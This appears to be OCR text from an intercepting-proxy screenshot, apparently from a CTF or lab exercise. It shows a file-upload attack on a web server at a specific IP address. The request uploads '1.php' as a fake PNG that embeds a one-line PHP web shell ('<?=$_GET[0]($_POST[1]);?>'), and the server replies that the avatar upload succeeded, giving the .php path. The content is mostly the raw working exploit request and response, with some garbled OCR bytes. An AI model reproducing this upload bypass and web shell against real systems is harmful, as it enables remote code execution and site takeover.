 美化 Raw Hex \n
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------96660047838397540
623095975009
9 Content-Length: 388
10 Origin: http://120.27.148.152:50022
11 Connection: close
12 Referer: http://120.27.148.152:50022/
13 Cookie: gosession=
MTY5NzMzMTk2NHxEWDhFQVFMX2dBQUJFQUVRQUFCQV80QUFBUVp6Z
EhKcGJtY01CQUFDYVdRR2MzUnlhVzVuRENZQUpERXhZekl5TUdFME
xUYzNaREF0TkdGbE5TMDROR1ExTFdReU5UYzFaREE0TjJ0aE9BPT1
80Rrv6_l-nFTDnd-AWc9HuyZ_0badiIiXGulSoS0Shbw=; role=
guest; PHPSESSID=fff8581e7f3abe0b3b2717560208eca8
14
15 -----------------------------966600478383975406230959
75009
16 Content-Disposition: form-data; name="file"; filename
="1.php"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR üí£
pHYsÄÄ +`IDATH c\<?=$_GET[0]($_POST[1]);?>X Ás
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Oct 2023 09:15:30 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 106
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Upload avatar success! Path:
uploads/5ddb5bc1db8201eb5f3551b0f0d493d6/f3b94e88bd1b
d325af6f62828c8785dd.php